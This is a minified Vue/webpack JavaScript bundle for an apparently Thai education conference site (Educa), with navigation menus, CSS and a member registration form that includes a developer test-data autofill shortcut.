r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Na(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=O(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?o:i).push(e)};var s=Ya(t.trim(),r);return s.errors=i,s.tips=o,s}return{compile:t,compileToFunctions:Va(t)}})(ga),Qa=(Ka.compile,Ka.compileToFunctions);function Za(e){return(Xa=Xa||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Xa.innerHTML.indexOf("&#10;")>0}var Ga=!!V&&Za(!1),Ja=!!V&&Za(!0),es=w((function(e){var t=Kn(e);return t&&t.innerHTML})),ts=xn.prototype.$mount;xn.prototype.$mount=function(e,t){if((e=e&&Kn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=es(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Qa(r,{outputSourceRange:!1,shouldDecodeNewlines:Ga,shouldDecodeNewlinesForHref:Ja,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return ts.call(this,e,t)},xn.compile=Qa,e.exports=xn}).call(this,n(9),n(25).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,l=1,c={},u=!1,f=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),d.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return c[l]=i,r(l),l++},d.clearImmediate=p}function p(e){delete c[e]}function h(e){if(u)setTimeout(h,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{p(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(9),n(33))},function(e,t,n){"use strict";var r=n(14);n.n(r).a},function(e,t,n){(e.exports=n(3)(!1)).push([e.i,".bd-navbar-nav .nav-item[data-v-7480f178]{position:relative}.bd-navbar-nav .nav-item:hover .nav-sub[data-v-7480f178]{opacity:1;visibility:unset}.bd-navbar-nav .nav-item .nav-arrow[data-v-7480f178]{transform:rotate(90deg)}.nav-sub[data-v-7480f178]{top:100%;position:absolute;background:#fff;box-shadow:0 20px 40px 0 rgba(0,0,0,.1);opacity:0;visibility:hidden;z-index:300;min-width:220px;border-radius:8px;padding-top:8px;padding-bottom:8px}.nav-sub .nav-sub-item[data-v-7480f178]{position:relative}.nav-sub .nav-sub-item:hover .nav-sub-sub[data-v-7480f178]{opacity:1;visibility:unset}.nav-sub .nav-sub-item+.nav-sub-item[data-v-7480f178]{border-top:1px solid rgba(0,0,0,.03)}.nav-sub .nav-sub-link[data-v-7480f178]{padding:.5rem 1rem;display:flex;justify-content:space-between;align-items:center;white-space:nowrap}.nav-sub .nav-sub-link[data-v-7480f178]:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.nav-sub-sub[data-v-7480f178]{left:100%;position:absolute;top:0;background:#fff;box-shadow:0 20px 40px 0 rgba(0,0,0,.1);opacity:0;visibility:hidden;min-width:220px;border-radius:8px;padding-top:8px;padding-bottom:8px}",""])},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,(function(e,t){return t})).replace(/^'(.*)'$/,(function(e,t){return t}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")}))}},function(e,t,n){"use strict";var r=n(15);n.n(r).a},function(e,t,n){(e.exports=n(3)(!1)).push([e.i,".backdrop[data-v-40e0939a]{position:fixed;top:0;left:0;right:0;bottom:0;width:100vw;height:100vh;will-change:background-color;overflow:hidden auto;z-index:290;cursor:pointer;visibility:hidden;transition:background-color .1s cubic-bezier(.15,.15,0,1) 0s,visibility 0ms linear .25s;background-color:transparent}.backdrop.open[data-v-40e0939a]{visibility:visible;transition:background-color .1s cubic-bezier(.15,.15,0,1) 0s,visibility 0ms linear 0s;background-color:rgba(0,0,0,.5)}.mobile-menu-header-back[data-v-40e0939a]{margin-right:6px;transform:rotate(180deg);width:24px;height:24px;padding:0;display:flex;justify-content:center;align-items:center}.mobile-menu[data-v-40e0939a]{position:fixed;top:0;right:0;bottom:0;width:100%;max-width:280px;will-change:opacity,transform;background-color:#fffefd;overflow:hidden auto;cursor:default;transition:opacity .25s cubic-bezier(.15,.15,0,1) 0s,transform .1s cubic-bezier(.15,.15,0,1) 0s;transform:translateX(100%);z-index:300;opacity:0}.mobile-menu.open[data-v-40e0939a]{opacity:1;transition:opacity .1s cubic-bezier(.15,.15,0,1) 0s,transform .25s cubic-bezier(.15,.15,0,1) 0s;transform:translateX(0)}.mobile-menu-header[data-v-40e0939a]{height:86px;padding:0 20px;border-bottom:1px solid #f3f2f1}.mobile-menu-header[data-v-40e0939a],.mobile-menu-link[data-v-40e0939a]{display:flex;align-items:center;justify-content:space-between}.mobile-menu-link[data-v-40e0939a]{width:100%;height:auto;padding:14px 10px 14px 20px;flex-shrink:0;color:#75787b;transition:background-color .25s cubic-bezier(.15,.15,0,1) 0s;background-color:#fffefd;-o-border-image:initial;border-image:initial;border:none;border-bottom:1px solid #f3f2f1;cursor:pointer}.mobile-menu-sub-container[data-v-40e0939a]{position:absolute;top:0;width:100%;height:100%;opacity:1;will-change:transform;background-color:#fffefd;overflow:hidden auto;z-index:3;cursor:default;transform:translateX(100%);transition:transform .25s cubic-bezier(.15,.15,0,1) 0s}.mobile-menu-sub-container.active[data-v-40e0939a]{transform:translateX(0)}",""])},function(e,t,n){"use strict";var r=n(16);n.n(r).a},function(e,t,n){(e.exports=n(3)(!1)).push([e.i,".profile-table[data-v-af616644]{width:100%}.profile-table td[data-v-af616644]{padding-top:10px;padding-bottom:10px;border-color:#eee;border-style:dotted;border-width:1px 0;text-align:left}.profile-table .td-label[data-v-af616644]{font-weight:700;width:35%}",""])},,,function(e,t,n){"use strict";n.r(t);var r=n(26),i=n.n(r),o=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r},a=function(){function e(){}return e.install=function(e,t){var n,r=t?i.a.mixin(t):i.a,a=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return(e=r.fire).call.apply(e,o([r],t))};for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&"function"==typeof r[n]&&(a[n]=function(e){return function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return(t=r[e]).call.apply(t,o([r],n))}}(n));e.swal=a,Object.prototype.hasOwnProperty.call(e,"$swal")||(e.prototype.$swal=a)},e}(),s=[{path:"/",name:"Home",cls:"home",icon:'<i class="fa fa-home"></i>'},{path:"/workshops",name:"Workshop"},{path:"/",name:"Special Session",children:[{path:"/conferences",name:"International Conference"},{path:"/principal-forum",name:"Principal Forum"}]},{path:"/",name:"Marketplace"},{path:"/sponsors",name:"Sponsor"}],l={data:function(){return{routes:s}}},c=(n(75),n(0)),u=Object(c.a)(l,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bd-navbar-nav"},[n("ul",{staticClass:"nav"},[e._l(e.routes,(function(t,r){return n("li",{key:r,staticClass:"nav-item",class:t.cls},[n("a",{staticClass:"nav-link",attrs:{href:t.path}},[t.icon?n("span",{domProps:{innerHTML:e._s(t.icon)}}):e._e(),e._v(" "),n("span",{staticClass:"nav-text"},[e._v(e._s(t.name))]),e._v(" "),t.children?n("svg",{staticClass:"nav-arrow",attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})]):e._e()]),e._v(" "),t.children?n("ul",{staticClass:"nav-sub"},e._l(t.children,(function(t,r){return n("li",{key:r,staticClass:"nav-sub-item"},[n("a",{staticClass:"nav-sub-link",attrs:{href:t.path}},[n("span",[e._v(e._s(t.name))]),e._v(" "),t.children?n("svg",{staticClass:"nav-sub-arrow",attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})]):e._e()]),e._v(" "),t.children?n("ul",{staticClass:"nav-sub-sub"},e._l(t.children,(function(t,r){return n("li",{key:r,staticClass:"nav-sub-item"},[n("a",{staticClass:"nav-sub-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0):e._e()])})),0):e._e()])})),e._v(" "),e._m(0)],2)])}),[function(){var e=this.$createElement,t=this._self._c||e;return t("li",{staticClass:"nav-item search ml-lg-3"},[t("form",{attrs:{method:"get",action:"/search"}},[t("input",{staticClass:"form-control",attrs:{type:"text",name:"q",placeholder:"Search..."}})])])}],!1,null,"7480f178",null).exports,f={props:["is_menu"],created:function(){var e=this;this.routes.forEach((function(t){if(t.children){var n=[];t.children.forEach((function(t){if(n.push(t),t.children){var r=[];t.children.forEach((function(e){r.push(e)})),e.routesSubSub.push({name:t.name,items:r})}})),e.routesSub.push({name:t.name,items:n})}}))},data:function(){return{routes:s,currIndex:"",routesSub:[],currSubIndex:"",routesSubSub:[]}},methods:{close:function(){this.$emit("update"),this.currIndex="",this.currSubIndex=""}}},d=(n(78),{components:{Navigation:u,NavigationMobile:Object(c.a)(f,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"mobile-menu-container"},[n("div",{staticClass:"backdrop",class:e.is_menu&&"open",on:{click:e.close}}),e._v(" "),n("div",{staticClass:"mobile-menu",class:e.is_menu&&"open"},[n("div",{staticClass:"mobile-menu-header"},[n("div",[n("svg",{attrs:{height:"32",width:"118",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 118.47 32.03"}},[n("defs",[n("linearGradient",{attrs:{id:"a",x1:"-10.26",y1:"28.02",x2:"98.49",y2:"1.77",gradientUnits:"userSpaceOnUse"}},[n("stop",{attrs:{offset:"0","stop-color":"#5469bc"}}),e._v(" "),n("stop",{attrs:{offset:"1","stop-color":"#51a6e9"}})],1),e._v(" "),n("linearGradient",{attrs:{id:"b",x1:"-9.57",y1:"30.9",x2:"99.18",y2:"4.65","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"c",x1:"-8.46",y1:"35.5",x2:"100.29",y2:"9.25","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"d",x1:"-7.24",y1:"40.56",x2:"101.51",y2:"14.31","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"e",x1:"-6.23",y1:"44.71",x2:"102.52",y2:"18.46","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"f",x1:"-10.48",y1:"27.11",x2:"98.27",y2:"0.86","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"g",x1:"-12.39",y1:"19.2",x2:"96.36",y2:"-7.05","xlink:href":"#a"}}),e._v(" "),n("linearGradient",{attrs:{id:"h",x1:"-13.98",y1:"12.63",x2:"94.77",y2:"-13.62","xlink:href":"#a"}})],1),e._v(" "),n("title",[e._v("educa-logo-blue_32")]),e._v(" "),n("path",{attrs:{d:"M44.79,25.13H34.28V6.88H44.79v3.17H38.15v4h6.18v3.17H38.15v4.71h6.64Z",transform:"translate(0 0.04)",fill:"url(#a)"}}),e._v(" "),n("path",{attrs:{d:"M63.74,15.83q0,4.51-2.57,6.9t-7.41,2.4H48.6V6.88h5.73a9.65,9.65,0,0,1,6.94,2.36A8.68,8.68,0,0,1,63.74,15.83Zm-4,.1q0-5.88-5.19-5.88H52.47V21.94h1.66q5.59,0,5.59-6Z",transform:"translate(0 0.04)",fill:"url(#b)"}}),e._v(" "),n("path",{attrs:{d:"M82.38,6.88V18.69a6.81,6.81,0,0,1-.91,3.55,5.89,5.89,0,0,1-2.62,2.33,9.35,9.35,0,0,1-4,.81,7.74,7.74,0,0,1-5.47-1.8,6.4,6.4,0,0,1-1.95-4.94V6.88h3.86V18a4.68,4.68,0,0,0,.85,3.1,3.53,3.53,0,0,0,2.81,1,3.45,3.45,0,0,0,2.75-1A4.71,4.71,0,0,0,78.52,18V6.88Z",transform:"translate(0 0.04)",fill:"url(#c)"}}),e._v(" "),n("path",{attrs:{d:"M94.6,9.84a3.94,3.94,0,0,0-3.38,1.64A7.64,7.64,0,0,0,90,16.06q0,6.1,4.58,6.1a14.48,14.48,0,0,0,4.66-1v3.25a12.93,12.93,0,0,1-5,.94A7.65,7.65,0,0,1,88.14,23Q86,20.55,86,16a11.32,11.32,0,0,1,1-5,7.49,7.49,0,0,1,3-3.28,8.81,8.81,0,0,1,4.6-1.1A12.28,12.28,0,0,1,99.94,7.9l-1.25,3.15a20.7,20.7,0,0,0-2.06-.85A6.15,6.15,0,0,0,94.6,9.84Z",transform:"translate(0 0.04)",fill:"url(#d)"}}),e._v(" "),n("path",{attrs:{d:"M114.31,25.13,113,20.79h-6.65L105,25.13h-4.17L107.27,6.8H112l6.47,18.33Zm-2.25-7.59q-1.84-5.9-2.07-6.68t-.33-1.22q-.41,1.6-2.36,7.9Z",transform:"translate(0 0.04)",fill:"url(#e)"}}),e._v(" "),n("path",{attrs:{d:"M25.74,8.77v6.79a.79.79,0,0,1-.22.54L10.45,31.83a.54.54,0,0,1-.92-.37V25.55A.81.81,0,0,1,9.75,25L25.42,8.64a.18.18,0,0,1,.32.13Z",transform:"translate(0 0.04)",fill:"url(#f)"}}),e._v(" "),n("path",{attrs:{d:"M18,5.78v5a3.12,3.12,0,0,1-.87,2.16l-7,7.31a1.19,1.19,0,0,1-1.68,0l0,0L6.26,18.11a.79.79,0,0,1,0-1.11l11-11.52a.41.41,0,0,1,.74.3Z",transform:"translate(0 0.04)",fill:"url(#g)"}}),e._v(" "),n("path",{attrs:{d:"M11.81.45V5.52A2.2,2.2,0,0,1,11.19,7L9.53,8.79,3.85,14.71a1.19,1.19,0,0,1-1.68,0l0,0L.33,12.91a1.13,1.13,0,0,1,0-1.59L11,.14a.45.45,0,0,1,.81.31Z",transform:"translate(0 0.04)",fill:"url(#h)"}})])])]),e._v(" "),n("ul",{staticClass:"mobile-menu-nav"},e._l(e.routes,(function(t,r){return n("li",{key:r,staticClass:"mobile-menu-item"},[t.children?n("span",{staticClass:"mobile-menu-link",on:{click:function(t){e.currIndex=r}}},[n("span",[e._v(e._s(t.name))]),e._v(" "),n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]):n("a",{staticClass:"mobile-menu-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0),e._v(" "),e._l(e.routes,(function(t,r){return[t.children?n("div",{key:r,staticClass:"mobile-menu-sub-container",class:r==e.currIndex&&"active"},[n("div",{staticClass:"mobile-menu-header"},[n("div",{staticClass:"d-flex align-items-center",on:{click:function(t){e.currIndex=""}}},[n("button",{staticClass:"btn btm-sm btn-link mobile-menu-header-back",attrs:{type:"button"}},[n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#000000","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]),e._v(" "),n("span",{staticClass:"font-weight-bold"},[e._v(e._s(t.name))])])]),e._v(" "),n("ul",{staticClass:"mobile-menu-nav"},e._l(t.children,(function(t,r){return n("li",{key:r,staticClass:"mobile-menu-item"},[t.children?n("span",{staticClass:"mobile-menu-link",on:{click:function(t){e.currSubIndex=r}}},[n("span",[e._v(e._s(t.name))]),e._v(" "),n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#75787B","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]):n("a",{staticClass:"mobile-menu-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0)]):e._e()]})),e._v(" "),e._l(e.routesSubSub,(function(t,r){return n("div",{key:r,staticClass:"mobile-menu-sub-container",class:r===e.currSubIndex&&"active"},[n("div",{staticClass:"mobile-menu-header"},[n("div",{staticClass:"d-flex align-items-center",on:{click:function(t){e.currSubIndex=""}}},[n("button",{staticClass:"btn btm-sm btn-link mobile-menu-header-back",attrs:{type:"button"}},[n("svg",{attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#000000","stroke-width":"1.5"}},[n("path",{attrs:{d:"M10 16L14 12L10 8"}})])]),e._v(" "),n("span",{staticClass:"font-weight-bold"},[e._v(e._s(t.name))])])]),e._v(" "),n("ul",{staticClass:"mobile-menu-nav"},e._l(t.items,(function(t,r){return n("li",{key:r,staticClass:"mobile-menu-item"},[n("a",{staticClass:"mobile-menu-link",attrs:{href:t.path}},[e._v(e._s(t.name))])])})),0)])}))],2)])}),[],!1,null,"40e0939a",null).exports},data:function(){return{isMobile:!1,minWidth:992,is_menu:!1}},created:function(){window.addEventListener("resize",this.resizeEventHandler),this.resizeEventHandler()},destroyed:function(){window.removeEventListener("resize",this.resizeEventHandler)},watch:{is_menu:function(){$("body").toggleClass("no-scroll",this.is_menu)}},methods:{resizeEventHandler:function(e){this.isMobile=window.innerWidth<this.minWidth,this.is_menu=!1},isMenu:function(){this.is_menu=!this.is_menu}}}),p=Object(c.a)(d,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("nav",{staticClass:"bd-navbar"},[n("div",{staticClass:"container"},[n("div",{staticClass:"d-md-flex justify-content-md-between align-items-md-center"},[n("div",{staticClass:"bd-navbar-left"},[e._m(0),e._v(" "),e.isMobile?n("button",{staticClass:"mobile-header-button",attrs:{type:"button"},on:{click:e.isMenu}},[n("div",{staticClass:"mobile-header-icon"},[n("svg",{attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"}})])])]):e._e()]),e._v(" "),e.isMobile?e._e():n("Navigation")],1)]),e._v(" "),e.isMobile?n("NavigationMobile",{attrs:{is_menu:e.is_menu},on:{update:e.isMenu}}):e._e()],1)}),[function(){var e=this.$createElement,t=this._self._c||e;return t("a",{staticClass:"navbar-brand",attrs:{href:"/"}},[t("img",{staticClass:"navbar-brand-img",attrs:{src:"/static/logos/logo-educa-2020-83x64.png",alt:""}})])}],!1,null,null,null).exports,h={props:["member","occupations","affiliations","teachings","subjects","officeAddress","provinces","channels","prefix"],data:function(){for(var e=[],t=1;t<=31;t++){var n=t<10?"0"+t:t;e.push({id:n,name:t})}for(var r=[],i=1;i<=12;i++){var o=i<10?"0"+i:i;r.push({id:o,name:i})}for(var a=[],s=(new Date).getFullYear();s>=1940;s--){var l=s<10?"0"+s:s;a.push({id:l,name:s})}return{days:e,months:r,years:a,errors:{},loading:!1,cache:{},amphures:[],districts:[],ForeignLanguage:!1,show_lineid:!1}},created:function(){this.member.work_province_id&&this.setProvince(),this.member.work_amphure_id&&this.setDistrict(),this.member.work_district_id&&this.setSubDistrict()},computed:{},watch:{"member.show_idcrad":function(){},"member.affiliation_id":function(){8==this.member.affiliation_id?this.cache.affiliation_custom&&(this.member.affiliation_custom=this.cache.affiliation_custom):(this.member.affiliation_custom&&(this.cache.affiliation_custom=this.member.affiliation_custom),this.member.affiliation_custom="")},"member.teachings":function(){this.member.teachings.indexOf(7)>=0?this.cache.other_teaching_group&&(this.member.other_teaching_group=this.cache.other_teaching_group):(this.member.other_teaching_group&&(this.cache.other_teaching_group=this.member.other_teaching_group),this.member.other_teaching_group="")},"member.levels":function(){this.member.levels.indexOf(15)>=0?this.cache.other_teaching_level&&(this.member.other_teaching_level=this.cache.other_teaching_level):(this.member.other_teaching_level&&(this.cache.other_teaching_level=this.member.other_teaching_level),this.member.other_teaching_level="");var e=this.member.levels.find((function(e){return 14==e}));this.foreignLanguage=!!e},"member.work_province_id":function(){this.setProvince()},"member.work_amphure_id":function(){this.setDistrict()},"member.work_district_id":function(){this.setSubDistrict()}},methods:{submit:function(e){var t=this;e.preventDefault(),t.errors={},t.loading=!0,setTimeout((function(){t.member;try{axios.post("/api/members/validation",t.member).then((function(e){t.loading=!1,200==e.data.status?t.$emit("update",t.member):t.$swal("เกิดข้อผิดพลาด!","กรุณาลองใหม่อีกครั้ง!","error")})).catch((function(e){t.loading=!1,e.response?e.response.data&&t.setError(e.response.data.errors).then((function(e){var t=$(":input.form-control.is-invalid,:input.custom-select.is-invalid,.radio-wrap.is-error,.checkbox-wrap.is-error").first();if(t.length){var n=t.parent().offset().top;$("html, body").stop().animate({scrollTop:n},500,"swing",(function(){"INPUT"==t.get(0).nodeName&&t.focus()}))}})):e.request||t.$swal("เกิดข้อผิดพลาด!","กรุณาลองใหม่อีกครั้ง!","error")}))}catch(e){t.$swal("เกิดข้อผิดพลาด!","กรุณาลองใหม่อีกครั้ง!","error")}}),100)},setError:function(e){var t=this;return new Promise((function(n,r){$.each(e,(function(e,n){t.errors[e]=n[0]})),n()}))},easter:function(e){if(((e=e||window.event).metaKey||e.altKey||0)&&e.shiftKey){for(var t="abcdefghijklmnopqrstuvwxyz1234567890",n="",r=0;r<15;r++)n+=t[Math.floor(Math.random()*t.length)];this.member.email=n+"@testemail.mail",this.member.password="password123456aa",this.member.password_confirmation="password123456aa",this.member.prefix="นาย",this.member.first_name="บุญส่ง",this.member.last_name="ช่วยสุข",his.member.first_name_en="Teest",this.member.last_name_en="Teest 2",this.member.lineid="teest2",this.member.gender=1,this.member.birthdate.year=1990,this.member.birthdate.month="07",this.member.birthdate.date="07",this.member.show_idcrad=1;var i=1e12;this.member.idcrad=Math.floor(9e12*Math.random())+i,this.member.tel_mobile="0843635952",this.member.facebook="",this.member.occupation_id=1,this.member.affiliation_id=1,this.member.teachings=[1,2,3],this.member.levels=[1,2,3],this.member.work_id=1,this.member.work_name="มหาวิทยาลัยเกษตร",this.member.work_province_id=1,this.member.work_amphure_id=1,this.member.work_district_id=100101,this.member.work_zip=10200,this.member.subscription=1,this.member.channel=[1,2,3],this.member.agree=!0}},str_month:function(e){return["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"][e]||""},setProvince:function(){var e=this;if(this.amphures=[],this.provinces.length&&this.member.work_province_id){var t=this.provinces.find((function(t){return t.id==e.member.work_province_id}));if(t.amphures)this.amphures=t.amphures,this.amphures.find((function(t){return t.id==e.member.work_amphure_id}))||(this.member.work_amphure_id="")}else this.districts=[],this.member.work_zip="",this.member.work_amphure_id=""},setDistrict:function(){var e=this;if(this.districts=[],this.member.work_zip="",this.amphures.length&&this.member.work_amphure_id){var t=this.amphures.find((function(t){return t.id==e.member.work_amphure_id}));if(t.districts)this.districts=t.districts,this.districts.find((function(t){return t.id==e.member.work_district_id}))||(this.member.work_district_id="")}else this.member.work_district_id=""},setSubDistrict:function(){var e=this;if(this.districts.length&&this.member.work_district_id){var t=this.districts.find((function(t){return t.id==e.member.work_district_id}));this.member.work_zip=t.zip_code}else this.member.work_zip},HandlerOccupation:function(){""!=this.member.occupation_id&&10!=this.member.occupation_id&&11!=this.member.occupation_id||(this.member.affiliation_id="",this.member.teachings=[],this.member.levels=[],this.member.work_id="",this.member.work_name="",this.member.work_province_id="",this.member.work_amphure_id="",this.member.work_district_id="",this.member.work_zip="")}}},m=Object(c.a)(h,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[e._m(0),e._v(" "),n("div",{staticClass:"row mb-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",{staticClass:"mb-3"},[n("label",{staticClass:"font-weight-bold",attrs:{for:"email"},on:{click:e.easter}},[n("span",{staticClass:"font-weight-bold"},[e._v("Email / อีเมลสมาชิก")]),e._v(" "),n("span",{staticClass:"text-danger"},[e._v("*")])]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.email,expression:"member.email"}],staticClass:"form-control",class:e.errors.email&&"is-invalid",attrs:{type:"email",id:"email",autocomplete:"off"},domProps:{value:e.member.email},on:{input:function(t){t.target.composing||e.$set(e.member,"email",t.target.value)}}}),e._v(" "),n("div",{staticClass:"mt-1 d-flex text-black-50 fs-13"},[n("svg",{attrs:{viewBox:"0 0 24 24",fill:"currentColor",width:"24",height:"24"}},[n("path",{attrs:{d:"M18.016,11.9997 L18.016,10.9997 L20.016,10.9997 L20.016,11.9997 L18.016,11.9997 Z M10.985,4.9997 L10.985,2.9997 L11.985,2.9997 L11.985,4.9997 L10.985,4.9997 Z M4,12.001 L4,11 L6,11 L6,12.001 L4,12.001 Z M5,5.70781389 L5.70781389,5 L7.12202745,6.41421356 L6.41421356,7.12202745 L5,5.70781389 Z M17.6017864,7.12202745 L16.8939725,6.41421356 L18.3081861,5 L19.016,5.70781389 L17.6017864,7.12202745 Z M11.9842,6.9999 C14.1895333,6.9999 15.9842,8.79456667 15.9842,10.9999 C15.9842,12.3776778 15.0005493,13.9960327 13.9992676,14.5 L14.008842,17.0307987 C14.0109172,18.0280521 13.2214864,18.9786987 11.993042,18.9786987 C10.7645975,18.9786987 10.008842,18.0306767 10.008842,17.0307987 L10,14.5 C9.01538086,13.9793701 7.9842,12.3794556 7.9842,10.9999 C7.9842,8.79456667 9.77886667,6.9999 11.9842,6.9999 Z M13,17.1676025 L12.9842,14.9999 L10.9855324,14.9999 L11,17.1676025 C11,17.7192348 11.5174479,18.0044759 12.0158,18.0008138 C12.5141521,17.9971517 12.9986676,17.7192348 13,17.1676025 Z M11.9842,7.9999 C10.3299143,7.9999 8.9842,9.34561429 8.9842,10.9999 C8.9842,11.8390429 9.33305714,12.5941857 9.89105714,13.1367571 C10.1267714,13.3656143 10.4473429,13.4856143 10.6247714,13.7676143 C10.6573429,13.8190429 10.6770571,13.9039 10.7002,13.9999 L13.2802,13.9999 C13.2930571,13.8979 13.3136286,13.8070429 13.3470571,13.7539 C13.5193429,13.4804714 13.8270571,13.3750429 14.0584857,13.1547571 C14.6276286,12.6113286 14.9842,11.8484714 14.9842,10.9999 C14.9842,9.34561429 13.6384857,7.9999 11.9842,7.9999 Z"}})]),e._v(" "),n("div",{staticClass:"ml-2"},[e._v("กรุณากรอกอีเมล์ที่ใช้งานเป็นประจำ เพื่อประโยขน์สูงสุดของสมาชิก")])]),e._v(" "),e.errors.email?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.email))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(1),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.password,expression:"member.password"}],staticClass:"form-control",class:e.errors.password&&"is-invalid",attrs:{type:"password",id:"password",autocomplete:"off"},domProps:{value:e.member.password},on:{input:function(t){t.target.composing||e.$set(e.member,"password",t.target.value)}}}),e._v(" "),n("div",{staticClass:"mt-1 d-flex text-black-50 fs-13"},[n("svg",{attrs:{viewBox:"0 0 24 24",fill:"currentColor",width:"24",height:"24"}},[n("path",{attrs:{d:"M18.016,11.9997 L18.016,10.9997 L20.016,10.9997 L20.016,11.9997 L18.016,11.9997 Z M10.985,4.9997 L10.985,2.9997 L11.985,2.9997 L11.985,4.9997 